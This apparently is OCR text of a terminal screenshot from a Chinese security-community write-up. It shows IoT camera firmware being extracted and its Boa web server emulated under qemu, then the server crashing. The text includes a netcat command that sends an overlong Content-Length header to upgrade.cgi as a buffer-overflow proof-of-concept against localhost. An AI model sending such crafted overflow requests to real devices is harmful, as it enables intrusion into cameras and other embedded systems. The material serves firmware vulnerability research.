 IoT ×
iot@ubuntu: ~/Desktop/_31.extracted/_rootfs.img.extracted/squashfs-root/etc ×
→ squashfs-root ls
bin core drivers home linuxrc payload qemu-arm-static sbin tmp usr www
cfg dev etc lib mnt proc root sys tmpfs var
→ squashfs-root chroot . ./qemu-arm-static ./usr/sbin/httpd
chroot: cannot change root directory to '.': Operation not permitted
→ squashfs-root sudo chroot . ./qemu-arm-static ./usr/sbin/httpd
[sudo] password for iot:
sendto() error 2
[debug]add server push uri 3 video3.mjpg
[debug]add server push uri 4 video4.mjpg
[debug] after ini, server_push_uri[0] is /video3.mjpg
[debug] after ini, server_push_uri[1] is /video4.mjpg
[30/Apr/2019:04:22:12 +0000] boa: server version 1.32.1.10(Boa/0.94.14rc21)
[30/Apr/2019:04:22:12 +0000] boa: starting server pid=3409, port 80
→ squashfs-root req->iCount++= 1
[30/Apr/2019:04:22:40 +0000] caught SIGSEGV, dumping core in /tmp
qemu: uncaught target signal 6 (Aborted) - core dumped
tmux ×
→ squashfs-root echo -en "POST /cgi-bin/admin/upgrade.cgi HTTP/1.0\nContent-Length:AAAAAAAAAAAAAAAAAAAAB
BBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIXXXX\n\r\n\r\n" | netcat -v 127.0.0.1 80
Connection to 127.0.0.1 80 port [tcp/http] succeeded!
→ squashfs-root
先知社区